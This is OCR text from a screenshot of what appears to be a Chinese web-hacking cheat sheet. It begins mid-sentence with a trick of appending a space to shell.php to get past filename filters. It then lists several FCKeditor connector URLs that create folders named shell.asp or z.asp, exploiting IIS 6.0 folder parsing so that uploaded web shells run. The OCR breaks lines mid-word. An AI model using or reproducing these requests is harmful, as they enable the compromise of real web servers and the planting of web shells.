
交shell.php+空格来绕过文件名限制。
iis6.0突破文件夹限制
====================
Fckeditor/editor/filemanager/connectors/asp/connector.a
sp?
Command=CreateFolder&Type=File&CurrentFolder=/shell.a
sp&NewFolderName=z.asp
FCKeditor/editor/filemanager/connectors/asp/connector.asp?
Command=CreateFolder&Type=Image&CurrentFolder=/shell
.asp&NewFolderName=z&uuid=1244789975684
FCKeditor/editor/filemanager/browser/default/connectors/asp
/connector.asp?
Command=CreateFolder&CurrentFolder=/&Type=Image&Ne
wFolderName=shell.asp